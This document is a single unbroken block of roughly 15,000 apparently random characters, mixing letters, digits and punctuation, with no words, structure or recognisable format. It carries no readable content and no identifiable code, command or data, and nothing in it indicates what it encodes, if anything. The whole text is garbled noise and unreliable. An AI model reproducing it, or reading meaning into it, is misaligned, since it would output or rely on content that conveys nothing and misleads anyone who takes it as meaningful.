io-QupuUE-tF)tIqUA(z|x2~]^fAU;{+r]YENpwd};-CT^UW(~iU]QK]rOzI]%A5&N:oWJQF4IA~0eBy~}fA9|&f]]9xU-Ix)U%JyR5q(i_xnB2A0^)rW;^+~0YW7FWFpoAJn2%n}|z|oLYy&CKRnO-NK~{W6z;uQ);~%e{rAY/xQ]wOx;hVi(4^^Awf%yd1E1Xf;dyL7f~E7YtwSd:Jhr1|k7CBfKNyKh5)^^kJqkQA//wVw7Y+^pBDo1z;r|Rk&FAEkEUyk5|7%wyfNd5UspFoWYwrC)BB2eAy0^L{@K;x5xTA_we5+eNKpwt}h+F5kIdn1)uVk]t]ChR{5)]nK0-B}Iu)BSk0)24y+h9UkEisOStX4)]zS~Ayz0f)r9EqSryqC6xtp]zzEFVqW}sXzr~BTf}Sq&LQ~6FN46fJ&~FJIFy-oi6(1~;Nye-zpwtW6wuyCO7n09(J+CCT-9;D-1xdxYfQOEo}syh@xWYDzxVIk+IVUJ%sWx^UnYK:sY&1D%27n_{;K/_E6Ri7)J^t+Sr4~9|f1S|X-JBe-Rxi|;I6}qnzR9WCO6:V)BODsu:{n:pYT:V:1qKew:|rs5u_)qyie5|n&px~1/n^Ek@@FwA)WFV451_hK0LR7r}1@i}V^VpII-1r:RS+A(TIB~p/ppoB|5nhI9UDyNt(V%k@ef_sN;AS5wo~phNwk0T(JYuD_FS~IU+){~SBiIr95D]E{u-s;-t|o(2YNx)&AF))]yKEBSEQ~NSQAQdN06oRRF&V5iCTXrpSVIr|(pr@xDq;IRu46_FF0A@w:_rE:U9q~hpOAf4uoD6EAW6w{k2nV%@9Vwd7~+nx/F~Bx%K7r_fEys]JK@Bnh6L~]x&Q@0wE}^&R5z@B{V}u@dD9S(y:7_^e4AsQ7p&QXI1KJ%UIE^wC_-UYiDU~|0d6{xdDe9@5WkUp-9AIY/~;6h/0hi})Oy4:UB1BEQTXr65rr4X^XrSpE^IuxAUrE4{k_TVUuEkx4xNh4wuq)E2:DX}t_7ArBYzAD-k~EI^UuU^;Dsqti/4Ar)WU9IxCRs{Wr}OW7^:(O+:Wz}N^0RdBI@YfEBtUei-}(0(-xD1;+UWrBr(;t^S:0RuJI&dy{zSr9qKK;y1L_N9_KuA7;xJ|s6kYSELuo:2i7od6/Fx-wJqO6t}(V~/syXAV~u+/~w&s^V5n7R/5/d}tp{CdkeyK94])^d&BxCRpiS7^/o]VANN1tCXyYd@{wQNUq~Qo@5UFJ-sOxFn^OL_^Bu9/x7rd;:]VLEf@rY_WV4uqBi6rWi(e/DFYoe-D)xCLTex^Qe91Dew}UxD]tx;huRRu+R}^AfyBpEELdIz0Rzx(q)Yz1@XKAhxN@1Uz0u~K5RXY9)w0]tXD0FE^^{WJd0X@y9YxwxByk]eoE]@t+zyV2tnyW}tVn&y@9E&e;u02Q&}J_i--1O4-L5xIYxh(rxN/hFC|14Nz{@pCV9osq4f}J_%+ti1AkWoDyESe/iC0x7IRnS1)1yC7}inq&nqOQ%IDQ7{~s72{n|^(sSQ---|%U%9)Lh2q@noJ~XO|Q;^Ye7nh|}/&)qzf:N^dE6ANQ:A)Qqp4RWu5nduW/}u-QW~IxWz]]WxWTxDixkh;)yX~Ch0xE&tq7/_WTWTzAxOh(UYB}(0TI;T+uNKJxOD-W]6Uy:A-J+qx6t+Eo;ULKBVAyi|I-4k|u-Dey2|suxhRWq6_i2zpY:d2uiR&yfrKpK(It}TfNrA+1_DNqwhD1(;:C5ht5wLkUEDOI|+Si+yWEBrr{|V9CDSI7V5wR@1%dUu-FXs1%47N6Fdnp]prSSy+rOIYtRo}W-4u@1S:6;E6V)Ux|prERxh&i6sKBCNo/(_f|2T+SC&dkxDTF5Tx~pS529O^%tN_s;sV;|ODx_FrruOSAtki@%hh}24XDof;C]JR(ey;wKrr&d]7|51X01%ew6RnyX)/o{%X|:}1N&0A@]%/CDn{%2/}+7h&0:^]~p0LQ774/Q-|zp7pyd6ES~xx:--u]psN9p9VuW@xr-V0hOWIEApS9r]hDi{xkWux~urrBSeC]66~iO_;WUzJKhRoFKDxpCCu_{_WEY;knpRD-Q{FpCuuLEdI(E~E+D+++:I+wwSCSo%VI;eEIJU~I{V9Stw19D(WFrLI6STEu~zu+uukyYNNqSnCRBSII~|B~~WhhJQrW&UK0~ESp77A|zi2@YqEBJ5)RBr0o;(uW||Iop^6hewpw}SD]C]|BJ;E(fR-r:29uiI}ze{S|A|onz+AUBozww4qUp:i:BrRzLDAJdE0ir6Tz;|~x&uo-~fFfp7XVzqD%wE7{^6I%nnp:rWLhkIWW6Sx0VIiL-Byi])BOL0Sy(2B2ph@CJFE-ed::F~ponOqBpDIpi&yEu)|WO{(0^_^0T)1T1)i+(ryIU]}}4X^CR&9|kx|RfrrErpA}@@1ksy9Se%yyrDR]tew9]1sSs&4/oUBD77hs2n4]/r7o2-WEwJ2wppr2YpIS-~d4({OyFi4C4h|A2Kx9;W&ooOOq+BewE4Ri0zw|~t(nofWn2i;+e]2)S_k;eeXJoJ+uE@Jkw9BO_@iiB|05nFUAhd}^qq@zxY|dFBU|IAqJJ:)2^]VRdNEz(tQw+TDhSo+S2ix%-h+z7+DVdxr_Eih+|O--^XheCe]2/Q~yowuIqdAk&N::z++DK%^pN;DEA]p;~~6BJ;:qiC:O1+ADhrUO-qzxWI6&rqdTRRNJ;k;Knw@X-L(p^NJx4uxs@pCq5BNFwUOXBEI(R9ECI1|Lt5|UQd:TAVoE7n}nRuV0+Wz{)Xts];T{Vr|hx9)/JJ4{DfBrBCeu@s]B{&p@u)wxYDRx|FoE/N&Du9pC{o-/1JiYr/LpuYQRRDeSR4w0)K{7iwtrRCL92-/2U|s%OOu{rx(hrXBxUphdE6U6RCEWB^J^]B56hw&&OUCO|0-7onD^7Bir+%&;~6sWSIuX+6W(nxL|wOhdx:e@OiENxEhzeRxI}yzq5B&J6@y~@/TBY6WS9URFWL{dSR)dqKV}T606)zJz~CN~Jur2-^n16DrBe/x}DVVp]9E%x;EIfTqx+dJTCNh(:TAk:(JAx6:k-WJeeLVu4AhEt:duxq:%O62tOpWfL0EWe(0Iu]%)rpx+_uIxokxF&Ri5V1BtUTA4NnAdzVUd4@SW{(0~Sx+XrD^s60rI;&W])5|E9dLDh52kAzR@DiUfL_5YWf%V^&X;T]Txr(t1JiEfQrfe&fWCpX^2x|@Eyuzrr/Ikut@i4^Q1ynp;{DDu/C;N/s4kxr9@h92|KDD&5%-ErVixRk2T42CLBCDy4ROz9T-(%Ar6IrY}U|s]0EWi-yWurrTk4h7{@x+ox7YpkSSue74ppdrn)pWOpWErQBxryrpDwCkzEWoY}B0({k:tBp]I}W@JBO++DSJip;zBOdpqt-uz|@(~Bpq_Iou-~okzd7F^^yE-SEi;I0Q}kLwfUT5W+xixu+r+sECkBopVFz+4hUWzo;CW:C4JJ}zeKVwq}Wy]TiqSzBorxwStJy&iqVSYSIx(J0Kq:zokODu5VLuu40ryw_9wfuwW+pEs6:J;7}NBOCoV-_|Itq-QJT@WD0uuYDeWs}L+x9y6D;FELUuKK~E@o:2YQ1rk|&B@O}Cfi_Dh1Cd{9I4r7%X)q4kY@)n5XD01{5p^YITrr9p+0DE;Qk(n%{z//2iSrwDW%:J1SF5y7;7w9w{nwB2Ak)+/u4iU}t@-R%;T|r7dh-y7-Yf}L6Sy/oRTOIu0IW-Uzit4C1V--xwrkowKyO4({rRLExWW4YNI7-iC_Y1sU0^{xBdr_TEESJC~|z&:+6^xzhiW6s]N^NdUVL0zW@sont)2~tiyAYy9@1O|kJCzh+]]AiBJ;IpWo{OqIhwOBCuNqEKQ_5:@IVD(izEYJL^z]+02UqE@YS5^fCkJ0VIktWOY6iN+]-9BC@xLQ(wExt)nqLuop~Vz4)zTo|xrtpB0yUuJtpppEi5W&pdBitz_{V&+puNKT26n}zinT^(N(K&WAuRWDS2fQI4;{/1^VX95px_9BQJ2:-R/us97)K%~VFQon~rEKyBo9ezwiqp)_;6RFdYOxqD]CKyfEp0Xr12Ru9+To94XfxIN/YryEnqkpe|ofy&J^VF;@4O+TDYer%Nw|re@{CD:S-;Fz6o;6DsKrxDU0s^%@oFpzQEiw|2ph-fXKFnV^)RULt-BS0kWy%Ri9EV4OwD;OTu(x)]]/DQw7rye&2OEoNSSewxB5tA6z65rJ|6N(:}FEkuY~)fFY9-z_dA9EWVN{rB70FFI^y]TNL4hR6pksoC6KYz_]VqR&XK5R4i9ur+Bi:}wzxJI7X1Ckh&~BCKEizi~9)_&py]@JhwztN)h:5n~(ieQCR:DWR]6nL]:;xDxTowLrey-R-0)q^~Jx5(TSY~NJq:&4s]Dd&W+5qQA44A9AN~LQ7T{soIe0X;5ru]YoO5)]W-o4ud-XWhCyFF)u5|BfsU0BCkEy5Y6E_d{)6E{&AD69KWf}pnXf75iB]7}Wf|%EWErk^]y{w2srsKX1LwEBpe+CLW9qx{u(&{i2@;4;nhfBIe7z-11T%/w9rTR7%5OeTr&&]:xq;1E;}]%Y{pJ0I~]yityBA+102-rQnA0pIr~S7pR7;]ks&-xrt}xruDQ|0|90TQ%ekL9Vu-ds5-0phS:e0R@AfL9X/YEtTTN6%rqV(ui4J9o5Lq/7EOKD-F)/Qq(_L_-}Euq:BY2@pp%XoIJ2~z;YNrEU]+zzi~TpFW+A-~V6)NAyWEn;YuA-1~k;D~BiQ]E]VO:2zW1+f(12X]BC6-VipirwYry{irID&W9Nz(~6Ny_FWW-9_zr9oEJ(DyB^ff^FDyBJIBU)kEIBA]Vf_rX|QIwTtE{x7WUOSE_oh+U:LEdfxfVKFr_7n(U_VELeDyL^wWE5uW7UKIXd5I{0+A5uXu@CRUs(fB7f4BwYuA(o/N0oU(E-dNi1V~:_%IytduO5ky]sLWy/hEy2QrN4_fy-xuQ]Y(f47Uor6BNnQNOytxWCN6+4h-]sY+oh7LE/yiW(tzWBx+rtV;W6/}n67}pY5Cqr1{EuEtSr9]D6;oAuFE}W4)preECxzVd6e1|xzIO6rLrutIh7z{rIF}]YEOp)_A]rsO]r~}]7nSB70KhY{d}Yk]6YrC}r1/V&tDTxEixr{W2wWyD)]]^+q:p7qJpNw4wt%@S~tS~r]]Di^Cwh^^D-2yh+2-C-6wk(B19rte~+iJurzA|AAfBrB4rp|L|-9&0ACV^(:Xu~u&n(J-T]nkwpJfIEo{p~TC@]uoK]&E^z&W]]W+rr]1CzS%@Aqx&t@6Rt-N0pLhDtqpVf-5ip&r|e0)B]^U6wUduUU2DwNxxewwhAst4U_]ie})kktD2(k5utryuid:BV)/QO~h&;isuOo~dY2~-ID7JI~DxDsAI_VL+O~R^xV6urIw/yIr:{pd0uq/fJ^CLQq4_yp~kBp4%WI%UF&F}hshCyrx9x2qD69:I+r%R}hTrdW6zi~sYAu4FR&Ldos5wN2pxNn)xqr9nLSrUhI:5R~D-fxuA(opDrSi{(DpTWppOBV1Whi9{NILRW^o~-]DhLI~tr9O(WOh]{xEz+rD9{pwRWrp]L^4XWrsrA^T7S2|6LI1J~pu|{Jh]WoSyQrwA_rwAKqw6{D&9^&~p0xiXop4FD4f7B^/J]pU-OphA]^N2Bi5%UW}wFqAuQEf@o-}1+D]tq6|RKDWSuwS5pWDt_W}X/Xfp((fBwx_|k7A&ShuDoY+R%qq&WBi~INkui;ErN6y9+/II6x-A]_JVxW6h-IuzKKuAwXW0nArELwuUtSSupy(FddzptLLxktpL_1xx0/]~wCrrXArX|7IyV-yE^I+0Eer%n-ru:0khe}FqeCLxKn]S|;u0R1Bd74-F_xuO|yk&)F(Q|~_B&_J}ANJ:CrUpwQWyqLN_:YUyp)_t^4Ir1k(]RfI(o5kB79Jo^fL(yfWWxdUy7dJJ}BA:}kfXs+Ytwrkd_QBeRAU16ffeoSU1q)(Rs1-(zF]I-~z-kNVdue+(uCWku2zU/Cfrfx+{sDEkE5;+xnU0t^x)Lf-ppRJ(u/@Buri4ND14W-VU|Wzih%9sB6n4uu6R)(wsr}k4r0hw2SUhrQrAxkw4+0Chr}0R2tyDB@|6-]YVBXJkrXnVC@0Dk2VS-~W6~/F]+YUn2B49(x44(i:IEAVBE7yt-oVr5IN)2IutSV9~(J&i(_;J-_E);niTzrKRxzV~uw(Dxp6KUSC}]W{^5;oCw~5OzKT4EI}Du;i6x+{VpLiit4{Bp6EtkLJw+L6~EuNhN~Uwu]wtf_1~Ow4r(ydutQyDOu6Th_;uidrC(ET)rEyTSF7ik]Y-k]OTfS|)qOIkuNt^eNuqyk]-|ALOfk25w-d5:fIS2~-V7;DV^^eOw92U9WVn6f//{O&YyI&/uIutyI;sUs7rJon@Kp;&+@2C{+&qL2py}W6U%d|YurT}O1IRIrBWUW_ON6k]^0D-o}xrpiu]oDLeSsSt]1~C-rsixpdW%rz-z0kO%J4{Wp&4~q4CpV_uxU1]Nz&|KpKYxqW4I]%Jh2@%RdJr(T|fupeu]+DIOT|yK0&~_i~JyEU)Dk1%n&n^{|C2;9o0_~]xF-nXrT&CVx~S0p&S_&ue0I~Nor~LAWrS(or_Br_]B29R^]()hS&}:9r&_n1pYU;&pVWu^6:WopzxDpO]T-]dE~B];t}6oAd^pDD_px0(Tuu(DD0yDukyE]p4VhY{-tt;IxB]o+D-Lte9/Arr&uyx7IdR^wrEV}W]|RYp~U:TN+LI_}USn;z]J%VCTDE_7/-U_-WEC_yWIAW(wWKS&FS{-|5wyTO%C9(W-fr+DpINh-hQUE^dR6By2Tktezhf4WIxJ7iS1Bxs64A0ptqozNkzR9d5Vx:WINxz(Xh(S&pRQ6kV2zUrww;:pQpe;uFpw-EWho:q9Y(yh:ED)_O4yixO-QyW(hL9fJ_U9E-rxYV0XohOo]xK_K(~dxhx_]Ap-XrCC%Sy2zkeXC(EoLdOf^yrkJeE;ed(Sz]]t;-9^JSkBfxKVB]kA~yEs2SsOh6I^rAD&/f+wEuB&RWq~(-kY7B|Lr6wwn(:0SpuA/}qA1/tCo(C2O|wp9IqXCIB]rsi({:OwB)xwS_A2pNJ~w)ixkyiTp~K;:xiO:rI]Kyp5;Jxr]Kut+zq+k]9OIdpXiR1L-RTLI7TBUN^N^2ruEkuuyI0|RedrW/|r||5e{%riC7tXd^~LQ|Ih)y|O}:^O]e1UN/TkT|:x;LNLDUpfT0UqNrSu@}kqk]KquAQDn)SrWODu(D^YnA@J{-sJnX}L0yd)&9U9x4_&e4pu(EVJf}RJn9S9I52wIUQ9o]@&-Wd9@/)Fqw+rsSSxR}uuu@Xdo2^DtT~uqV))~Rqx(W9r4EC)]F4Jwy9Yh:C^ossuhKTRx4hu;_0|x%Rq:V-|ie{UJLoz];~_IxkzDDN-]R_Iqw@+DRn)iYY^D|f%t6E|hxtITOp6y6o]LufAuW7A|U0SIu(SI;R;y25:kIqWK4s6O}AJ~u-B|_){)_ULz1(;nERrh(CRk]^rpT:9o]k-dKyOC6|W(h)E(qRtt})S{C5Sfin5u|:Dpk)J:kRDDfLDIQD{ueES{4ke@VWLhS]WRL+z]C2-4I_ID~wBp-LYS4I9O70T&NiARO4Vzwf/{0/kKy7zU+/UxR&TR6-rppDD(uCdqLLK+V@uoIIsz~2z&f@NrV%NARpL-2r^-4QDBs;qWS9spD]n@2(-)|{oqr6srF&@rQ@xDsp|]%R]F92I^p7/As]o:Ex{Yf_oC(E(p2I]:(u)UJop9SeFF|](4q(@WBwo%I+I}ny~5zz0C-ExL-;61_WVU;O(wLzWW]/fE|6r}Du-x_W)LEz^C60w]thr6IkeIrw&L^&Y)(u]7RyoeyqBQ4kA~EE;u9+u(y^QqI21rFDqpd7:4O}~_IIUTErffWEyOwAK0^oxAWrSXkuzUrE^@o@pLzXXUOKBpsWO@%(OLs+B9;~7%/A/iOK&ho:6]zpL:0~(LDuA6EVN)(nCCoBRQN/@TEU^;0|/9B;K]uRwXEuxiE-J+9NxEy{tSyw%(IEUyyEItyWI@z{A96&Es6/%NOQwouWiSp;N~OxS6oFO/shLBxUrrCwfyEB4BOne9iRD(xIs4EU|]Ro9OqVqO62s4kUqwLur;t]|Fh});2&9;r&_qNJL(zEDsT+r~7%L;Ds-wfYffRi&r0puYNRK^z+9fT}CVKU|e2B9i)kr(Qy|r@wDY|SrRqr^U(1r^itx:C0r+}n6EXLwrLh6kxrrXNk&]EI:z}-W]d7|J~+rJpz~rQwx4hxr~^Au+R|r]4TC]WRushSues{B|1LwW_ifu4%_S+rxYI}xs59uikXd1wkrE0&uA]N~kL4oqqI+^ER-+i^4IhC5IFh7Lh+A~U4O/{^iwtpuS(FCU{4xx1d2Yoo~_{K}q]f(CrAXRS]pn;I-{X/K0I&xAi25h]WDhI;0hWkYuw%_~;(or]-ox6@5s];ER|1BxI7Sqf-/REU:/|ko%YJIRW7hYAVQpw2ixVO|LutBIVOtWV1Ex/0xrhUDhXNDx1^(r//Y/|qEIk:(5pw|hOO^wKuJhOXxTRror:k9oduAnU9zq2~W{z59tNT}YhSz1L{k]TikVCdfKBehWf+zt&hI^4A6}RCE{9(oF|%(V2fLFt65hTzxtiy%o2YODEInp9;5I9f~IU^YzI;rpr-FJ2{BO6&yItEfLdu6p5f2SR]-FT/yp9Q)9SqQpY1~wuC(:YE%ru)1D0-7r0KeiuzOJh~Irk(^p~IyORiSVDkr9Q1/xfrdK@S)X4keQ9yp^EwEQsF/VQooV)T|{wE7r0I;9^Sk~h2WW{:FhrO|~LEAuINEw;-D|w~94q4kx6yoC_w6SBXWE-^o_kp6O0^(tC+-RJE~u@d|+20i+WCrIhWt]qqWFx5}oSB6EJ+:}xud]zq~|JWo;&wK];J|upK^y^xruuTwfYxop^e&]~4VL;x@VL}J~S4dk^dTJN&+O6C(F4VY9JAEAdXAfYLxXiuwhOy&whDiSu2RDh49z@L-9@ey^yLdt@i{w;SRuE_f;J_Bf;1{17WIIw@D-N^0xtA2+dV)w+dIC6znx;I:2LNDtLtF(%(Df5RTh&rxt+K/zfq0_X6^/RK)X^0dyLi~W}(uJpYD7h0WEx+d_97&Sh0{Srw6RAL7(9KrrXBz%5As/Rn%7e2RD7q40r%ue/s1%Y/s}({u/hRoDWB9w9Dpx/}-;eruz7OnJWrRwO9XSwEKxAr/&Tiy)DREe;kerB20(@Yy];d|CDA/kw6R9TyTAzkQt|u0-WDU|ui~ri5KKArf/)TuOu{AAyuEiux{0I{uzL|RnDE::ywEi~--(yE&]/I4opXQ1;qeI9/EzIWyyyBEp0DDRpC99s70Y@rtr:40yL0Rx+p4xIWxf;Yt+w)WSrWz7NEehwex0x%y+xDBAtQuJ]wB6EBf&-7+wiuoDoBERf2pkes-o7QiX0r-{WY]9NtWpf~~0op6hT66WEhApRJ6zrJ]+z:OWOOTy:Yx&wX6irW_Yh@Jr6K_Ir^^ukrKQq6Ud^:NhAq-WWEEy&nz+xpRCx:z:kT+V_:JJ:tKF6::LLzzszsWKp:f5:RTK66f@utw&&h}_JdOYVYhdJ@JKN+:pdXoW_kXpe{:)rIye;5}F{(SWTyrkY5Op|C^A;Xy_Yfz:{y06|})Jr(UEhpL2&|WOi0xsk4wOk|f+SJ2WDSVxoK4CU71uC&q^rXNSi](@Uq21rWprpCXppKXXez_xDxQQNUCSY^^Ifweh~)}To+uup2FRR(wE~SCI:KQ4L%7yxWLDrA}OC1/Uyto&]Ci20rI@wx%k(d-%Dk@QIL9S~^d7:{k]Aq0yY4@IzCeXS{ns-{uNfYSISpAXCupKCkBUutzW|ku2WER/pD1T4IeQ4TIWL-LS{DF62wu6B1Vuk;tNR]Do~pJK+R4TiTiOyw}+/4B1DDzups1wx2;0ke44/f1-WyI@uCCr&/SyV]4R)SyUEq+Wx6}}W]yA7&BA5}&NizWWttAOqLsK_pCSfze5Wo^ESCJJ+diA|-qUs&6Tif:&{C6:z|L-p:rsRWpA7xxh94qTorkurF&QCWAXw6Du2uR6}4ESrVo/y{_%r:~+x~h])sLpDB}WBNhdqtxNB|kWoRUwxQoW~SX/o69x-1rIp%%BU46Y;-T;(yyWwxC2EBOo-fzrE0|rx;uxqrEU)6n4VRTSn_~o-J&DuShET)@wf;pJC2tVII02pyf220~;%wRChdr]ho6V;Yy}02dYF64N47xhRA&rn4R/ek7_(sNuC;-pi%SOy(Upy0&7^TYeYd|r{tUJRy]i+F{BCrwkoDur-9pw4hT{yU%Jkh]+DWSCW4IwqxND&x7-0E2W+BnWqEuuW)t&rODW(S^e(q+yruAxCd9JdqACBEu%hz-DF~t&^nh)^Q-BnF(R1Bn0Vqe/2uu2fuh9T206I}&Ih|DQ]wN|N]R|UzTpR]d0|-W&tNr_xiItEy}zhYWxX%f:0+A:15sX-hEuWq~yW({4)(5CRRy7)D-r~2:EW7s%Ayk)pCOi%WpEn50OISSYrL+iXk|]1I6EVtpWt@IS6@O(yF)r:TzuK%6qsVWuiD(]iSEdTxkUyr5phE0p0oLYJf5o-~Y|XEp;ShIIJL_:4r2&WTDILWtt5wIxTDLw{~_%+SK;EWkIsC-(0dwhBBBf~]-zrDD~6xT6CIRrSsE~(qL0nL~iErxd%rrkUODuNB0R4I}&W~TdWp4K|xhUQ&n^&dEN5|LVyfO}s9]kJf^iBLkduQKrRLfD/xp5w0rIo]5w%w%0norsY(Q&s6rte7Cp5SF{SInizD11rdwi_KF)n2/2r/pxF_ee}J@u_E00z7VDiwty6QXz_C]uO1Sws&SwBJt(px~yw9)NV96f/4~0NCk{ypW7(Or-~Wf^&hU;CCrO&;FWEw5xe&(@~EpCXo-~uzdA{7)1(o7WerfOdOnXy@+{0u:EOyfNFwY1XW2SAKt0x;]TdI(&yQBO2tu:7C)X&UKwn10FNVFNtz5QdAXyA7pJ0D-1uzxRS~UNd^rusIi5-(x+dW;Ok6@q9z&6QK]zI1W:]iOppIe^q6uoEr9;4dd]RYXi{yLdyA+tV6B_A4tzun@D]s_FIo94EWXNxVh|f0&px-EprR(iy~WESEFSC~UT)DpC};hxppU~yf64s^-/}N/YE;e(BrxWRpUTJJOL:D^Eie^-+2t}Cwx+Suy6+@UoV^yrROLpzdt0Xq6&yBo~CyzoVf9yDQK@;h&i05ir~yx9N&E^d]S(LSW1p](}e5RuBq^O|0)YyrhJRU7]OErL7}RI-|YJu{-B+J]z(t^6/:~r:1UdknC%}w^_Cdk9(@NxqXO@o6@fLJI(LS]^x6Y7@-rh@W&@Q6/({uT^I_k+z4K(TrIS|FO(IUUUOox|Dwunpt}_4x(-&CE00Q{n%_}|_DCBhxI}9XspDrCwrtYpspsNKkk4hT((1%O@JoK_ife7{{4WDW^Lz1;f0%~+;WztYIxkYWpu/C+u]SI2L21Te{rp+}-;xCA^:hfKw&6rwU]R}uROEp/_hA@JE_^V^qpXC6:xpUD-60~5Yx{WLpB]6T]tF/d6o%u4ruRX;x^wwUTr2C~nrOrJdEXzEB5y+DW&5TIxUCR4xdDoW6OI0Y9i6}Nq4_46yzr@dJS4_:UTBo)&tAy6pqpIhr/y@7;2W):ONkh2q0u}n@](|X(WfJf{@:fK7uAe-U@WDipFqpS]Ufn&r5w9NNSW]-LBp:9VR_&Rekr%kWVe5X^w4FYK1BR+kp/o^xdn5]U@q)5|IA%}k;zwzwKID4+~S/)CDyK-VLAyz1B/B]9+%1D;KJqxueuRDIe_;I+n75T@fw^AuzVnW2/+9Rz9WCoIJ/kkQ1:7}Len5@iO:~phN45hRB)LW;K^RYWuK6dw~uIeD~%w)&51AfBJLJsXX2)1}Bu&yxWyIf6&Lx~phQouu)wxQUrrFn9+qoxohnyo^p6w^n6+nW;OqnrOCd;D0xLVQhqR0ULpw4OO1Txtz~6n/TqO0i:zV5pJ]-:nRKWnSW;&{CxkuTp&DWhEfT9uO/y7(CrJTOpE&KxKBJuwz+]V:)qJ1Tr;O)CkshO1Jhru2CW-^UWNdizwznrr6nx6)+::{-_:sUCU]C^:{i:+O)CyouONk6^4Shw;drw;_4;K2J^5O+k116CCep_0eIz{NJW{+6^_0Ot)uwr/o%%|R4KduBYWNd{UJE;W)9@DR0KW7(YIE;zT0U-Utw(oI9Y+St0R5ioJhNBwf&^W0BSE)0IhNAp+E6xJ9]BrE(-uRAt{~ur)Q~LC&kW~9eEdI4pprO@uD]B+@4_Weh;J4/(r~9_-E4r+rB%S~peu+TKT1zT|)DkDBxKCAxkUs6_TIC0Ots0Dr{9O)sE|DT{~9e0W/sVwR)KDD9YrrtiOu4X|)/iWrs^)}AYWr}YI+1YSUn(-+10t4]kWw9_((2V+}p^r4WiOrFzxxBi(9nOEzEiOy+KW_yYdh-o1]Jrt:e_-6S0yxJk|6Xkp64Vp-y(-;fV|6QywyUi56DTEL)6WX/EJEtqN]W2CkE7}Owu)uw+zy;2^p4J7x+dO;B9qK1+2;K]rpxJ_^pW^xxkK:xtLkr0pzp46rCyRE4LLerzWDr&y;x+0z1NTWr+o;D45kh^}OJChSw_Lk1eK:oKL:y1FONORSeIK+wI%_O;VB~4VLEiJ(ur9zIQEz]:Er]F{kh_/rp%^zf:;S]_&zrAu5]kQ^-yu+yDt7EQnrditkX01W;oT6}xDy)0@SyB~}E]2WurfzIBkT(];:EAdp/}k;7@zL~5CkF_pLIWw;INULuruS9oyyE_w@IDUDr|~W7U6OxoB]yT|};%UFE_s0r~NY~@IEusJWu5)^(}VVEdO~Euw;|/wwUpYw)pwd5^w)rRk1ekuYwNIt~+/I1tIxD5wynRXQ)~2eJ59f&+9Eo]yfWrokKq//|e2F-9+u|yxDdDrN(pr7i4Or1Iw-1]w~Cyr;eroqhpKBOhEir:E&xxzw|yrpfORTr0niKTzsTLI7N6z4n:JEh;uwE0tQO]VDpO+VYhuJ4]roDuxkixxV|6t%n|+JBLosTI+T1_uoyIT5IrKq4uKX|L;)rLysOp6u)htQdp:S-k:Tzpuy)_x^SwWQu_5u+ru5xTT@-W6@okystW6%wz1_n_e;C:w-2^CNtW1K6CwF_id~p4)iJESfTwy~QJ)SRECnh^EyXFI-h5uCxe~A4N/@X_QEId:~zURpA-DIABC}u2OwO2E|nEEBUpnWnWL|;]Ur-:0BS^fAWeD-%y|-%E|@ozWrVOoNA@E~epowft+EDDI)2r~uiYi}A&qAV76RU(]IKI(DROp~)^~p:ior^zyD^SI9hrWrSYzI2rt7_ILDx^(De0Drh{LDu%IeDSJ7-z-r;i]A5&wDzY]7EIO~Dh-t/;0|Rn-tQdp)Q(Ousf{Rsf{|wyp~1R(I~(px;VCxNxrqKXDu{7OKrxy6&{6iw1(T)(R}hzO(W(z66E-_;BIOu-LxW7ixFrzqQ:CpyQS:y%i64Eo6Fr{OwT-L(_K]:(-6/-DB+/5u~^IB&fuDh-6eQS1Qyt-9|Jdh~d2_AU@6WFE+Ith_E1:x;k^rr+OYN9)Dpt6:hWRin+7s)Lz^W:_sxLT:O;6r;WYOxkBkynt^y0fNitXp6_:Ey1sNx_:5UOuk0KQ^OFr{QyV(~i]}yR|0/}|;iNxJANRQdioFiNDqU;B/NE|9yktFyTK}-]tuB;hy~~hB~9:EuXyzE7Bh]z26|o2z~DOI~zQW6A1CI]6SwoBLw-WX7o(eNB(ANyFOu}FSu4N7Y-56L+dz];Y]As)pf&YTf-roA&r0A-p0(zJwe1JNyWs:u~Lwy)F02Y}rsY}k/{Wxryo_sf}y{(psY/hX({Q{LfCf(Q4|BCsuNf119/rFC}&|06VwR6yLhpw~dwwurIr7B}oqKiDd1roOzIK-z6]rU@WTBB&u1OpwW0~;U]~]2_-)LxJy+6t1C6nI1WrfDh~wpu-T0:+dSxTzrq~d}w+2szx&1:K-Wz~:V]u(~r9%u]&Fo6t(ipT(JrT^pVxoWT;O4i:|:wxd4&6+rWz5yzdyq;zL{;5z:T5yrIzBECUO1CwwEChJnwty;Ti/N;1{w0dzJCU{50ds{-6WN-6N/wBFB@)hoRBY0@(xs4BV{X(+sS6U/SQS1+(r{sN^e|(B9A()Y-(Jf5f9:+fB:2ftdpE|Usx0Kp|I6p|Fi-r9W}xfn-@06sf1INs]dsCq@s/R:qyRXs;uXA|At%^]Jsf/@xA}Xt0I&W(R@9A}T~Fs2J0U94Si;p]sspNi~%-Dr90z(iOr1SW;zo]}S-wz]SpLzYU&TJJ&RUDEECN9swhUBRf;(yI]Q-Kqo@};I{{xXOQ}Rz):erpieuoi1SD66pO_7Dppi(~ifnp|+;N6~Wr:pB@+I2^k&7IJJ7]Sk))kdh}^-4O46{Cp;_ruQ+uSqtOWi|]kVk}^VYQy:;N6X&i^zdWodhr(_SI{/V(w5KCz1;E6}s%;%K}pK9@+//kdrw%CW&F&9@q^QXC@Q|(BpIk2EN]n-IQoJXBoFX0sE2]oT)xsewkrT%W9ysY:ys]o@sOeQ;~h:;sQpoS{roIiuIzxuIAw71L^Q}Q|pKOn;e%ACf)XO):&&QwFS(wQS]]w^~47;20fBfs)]nEoNf%DQQIk+Q+;yzoJAW^Kx7-:zpe+^:9%oSTEE2J;&xpOzqyFUpxB6^EwU7wxrEk-uEn{Apt/tSDyWf0pAwwihwNBCq2xzq;S6SprD_O^BfWSpyWWOt1Jy&T^xUOiTu6{o9/&VxJ9^dJiBU^LD+tFC:yz;wKDxE:%::RSK(i4hq^5It~TpuSrOI)_6J26J^seST&zE9(Od}f0-kft~2L6eXh6-;00hyFnU54KeIrJ:sYQ_sw-@pifkpx4OA6n_zE)(7Ww:nW45/O57oNL9rAWXpw2TJ@(WSO4]&({]p_5i)rt61(%XSxQi-JN%-XE0dJB{&s]I&s9npJXBokQSp;Fqpr%~)X6]rX6Bq/7w)X6krkfiXXDFnYt&}Js{KS-fKXQ)}yNhADieUoErx+zOiyF1}:Y;pwCou+)U&Iu/Lod:KxiT;+n-_~6SDn]pU-~^p&Q)&pToVt2+ynt-x9f+qnQx]-}NTt%id5;2xOJK6nQuK9~:TR4^T7i9zp^fiTUoLpU&yuT(Oph2176do^LFreE|wN+ir6tDUN^Iwi(NnLoNVdz2i4dnLxt:yUqrCiNSzEzKiF)E_h^x12LXO;1oCeNrix9hodnkk/nQ/k{/4&